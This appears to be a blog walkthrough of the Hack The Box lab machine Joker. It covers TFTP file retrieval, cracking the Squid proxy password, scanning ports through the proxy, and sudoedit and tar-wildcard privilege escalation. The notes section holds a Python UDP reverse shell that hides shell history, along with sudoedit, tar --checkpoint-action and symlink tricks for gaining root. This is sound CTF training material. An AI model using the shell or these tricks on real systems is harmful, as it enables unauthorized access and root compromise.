Joker is the first machine in my HTB series, from which I learned a lot. Highly recommend this one 🌟🌟🌟🌟🌟
Key Elements 📖
TFTP
Trivial File Transfer Protocol (TFTP) is a simple protocol that provides basic file transfer function with no user authentication.
TFTP is a difficult protocol to enumerate because it doesn’t include any kind of directory listing. You can connect and try to retrieve files that you know exist.
Squid
Squid is a caching proxy for the Web supporting HTTP, HTTPS, FTP, and more.
When a proxy is enabled, every request you send will go through the server. By using the proxy, you may gain access to various resources. In a hypothetical real-world scenario, there might exist an entire network of assets that can only be reached through the proxy, which you can explore. You can devise methods to send HTTP requests through the proxy to common IP ranges, enabling you to identify hosts/ports that are now accessible to you.
For a HTB machine, you have to find different ways to contact the same host. One way to do this is to look for web servers on the Squid proxy itself.
Sudoedit
Sudoedit is a shortcut for running sudo with the -e flag:
The -e (edit) option indicates that, instead of running a command, the user wishes to edit one or more files. In lieu of a command, the string sudoedit is used when consulting the security policy. If the user is authorized by the policy, the following steps are taken:
- Temporary copies are made of the files to be edited with the owner set to the invoking user
- The editor specified by the policy is run to edit the temporary files. The sudoers policy uses the SUDO_EDITOR, VISUAL and EDITOR environment variables (in that order). If none of SUDO_EDITOR, VISUAL or EDITOR are set, the first program listed in the editor
sudoersoption is used - If they have been modified, the temporary files are copied back to their original location and the temporary versions are removed
If the specified file does not exist, it will be created. Note that unlike most commands run by sudo, the editor is run with the invoking user’s environment unmodified. If, for some reason, sudo is unable to update a file with its edited version, the user will receive a warning and the edited copy will remain in a temporary file.

Resolution Flow 🎯
Enumeration
Nmap
Scan with TCP and don’t forget UDP. Don’t use the fast scan. Slow down.
⇨ 3 ports:
TFTP
Try to get files that exist, think of open ports. Google to 🔎 where Squid configuration files are stored.
Grab the password in another 📃, crack it and you’ll have credential.
Squid Proxy
Configure the proxy with credentials obtained from TFTP.
Connect localhost and find another open port
Directory brute force on that site
Get shell
Establish a reverse shell connection using the UDP protocol.
User
2️⃣ ways:
- Search for an exploit related to sudoedit
CVE-2015-5602 - Exploit wildcard abuse
Root
3️⃣ ways:
- Read file as Root via symbolic link
- Tar wildcard exploitation
- Break Crontab
Tips and Notes 💥
How to crack password?
After obtaining the user and hash located at /etc/squid/passwords, you can utilize Hashcat to crack it using the rockyou.txt wordlist.
The hash format, beginning with $apr1$, closely matches the Apache MD5 or mode 1600 hash type in the Hashcat example hashes.
How to scan/enumerate via proxy?
💫 To scan for open ports in localhost through a proxy, you can utilize a loop. For each port number, perform a curl request through the proxy to localhost and search for a specific string that is expected only on the Squid error page using the grep. By using grep -q, the result won’t be printed, but if the grep fails, use the “or” (||) operator to echo the port number. It’s worth noting that this approach may have some limitations, as it could potentially yield false positives if the curl fails due to various reasons. However, these false positives can be easily verified.
1
2
3
4
5
for i in {1..65535}; do
curl -s -U user:password -x 10.10.10.21:3128 127.0.0.1:${i}
| grep -q "Stylesheet for Squid Error pages"
|| echo "$i";
done
💥 Directory brute force in localhost through proxy using gobuster with -p option.
Why get reverse shell over UDP?
Enumerate the firewall at /etc/iptables/rules.v4
1
2
3
4
5
6
7
8
9
10
:INPUT DROP [41573:1829596]
:FORWARD ACCEPT [0:0]
:OUTPUT ACCEPT [878:221932]
-A INPUT -i ens33 -p tcp -m tcp --dport 22 -j ACCEPT
-A INPUT -i ens33 -p tcp -m tcp --dport 3128 -j ACCEPT
-A INPUT -i ens33 -p udp -j ACCEPT
-A INPUT -i ens33 -p icmp -j ACCEPT
-A INPUT -i lo -j ACCEPT
-A OUTPUT -o ens33 -p tcp -m state --state NEW -j DROP
COMMIT
It begins by setting the default policy for inbound traffic to DROP, and for outbound and forward to ACCEPT. Going through the rules from the top:
- TCP 22 inbound is allowed;
- TCP 3128 inbound is allowed;
- All UDP inbound is allowed;
- All ICMP inbound is allowed;
- All localhost inbound is allowed;
- All new TCP connections outbound are dropped.
Since UDP is accepted inbound and not blocked outbound. You can get UDP reverse shell by using commands:
1
2
3
4
5
6
7
8
9
import pty, os, socket
s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
s.connect((lhost, lport))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
os.putenv("HISTFILE",'/dev/null')
pty.spawn("/bin/bash")
Why did the exploit succeed with sudoedit version 1.8.16?
CVE-2015-5602 effects sudo versions less than and equal to 1.8.14. But Joker has sudo version 1.8.16. When this vulnerability was patched in version 1.8.15, they introduced the sudoedit_follow.
Starting with version
1.8.15,sudoeditwill not follow symbolic links when opening files unless thesudoedit_followoption is enabled. The FOLLOW and NOFOLLOW tags override the value of sudoedit_follow and can be used to permit (or deny) the editing of symbolic links on a per-command basis. These tags are only effective for the sudoedit command and are ignored for all other commands.
So in order to not break the behavior if someone really wanted that, the sudoedit_follow flag allows it to behave like the version 1.8.14 and before. Notably, this flag is present in Joker’s configuration.
How to exploit wildcard abuse?
The command can run with sudo NOPASSWD as sudoedit /var/www/*/*/layout.html. What if you let the */* be [space].ssh/authorized_keys[space]. The command the becomes sudoedit /var/www .ssh/authorized_keys /layout.html, which will try to open three files to edit. The first, /var/www/ will fail because it’s a directory. The second will open, and the third will allow you to edit the temporary file, but then won’t be able to write layout.html at the system root.
How to read file as root via symbolic link
Because root executes tar command on the development directory every five minutes, you can simply move the development directory and replace it with a symbolic link pointing to /root.
Tar Wildcard Exploit
Tar has many options, and among them, there some pretty interesting options from arbitrary parameter injection point of view. In the tar manual page:s
–checkpoint[=NUMBER]: display progress messages every NUMBERth record (default 10)
–checkpoint-action=ACTION: execute ACTION on each checkpoint
The --checkpoint-action option in tar enables the specification of a program to be executed when a checkpoint is reached. This feature essentially allows for arbitrary command execution.
When the shell sees a *, it expands it out to all the files space separated. If you can make a filename that is actually an option for the program calling it, it will be handled as an option.
The strategy is to use the flags --checkpoint=1 and --checkpoint-action=exec=[thing to run]
How to break CronTab?
In this box, /root/backup.sh is running every five minutes
1
2
3
4
5
6
7
8
9
root@joker:~# cat backup.sh
#!/bin/sh
FILENAME="dev-$(date +%s).tar.gz"
cd /home/alekos/development;
tar cf /home/alekos/backup/$FILENAME *;
chown root:alekos /home/alekos/backup/$FILENAME;
chmod 640 /home/alekos/backup/$FILENAME;
It changes into the development directory, runs tar cf on *, then changes the owner, group and permissions.
But what if that first cd fails? The directory would stay in root, and then it would run tar cd to compress everything and drop the archive into the same filename.
So to break the crontab, you just need to move the development directory to something else.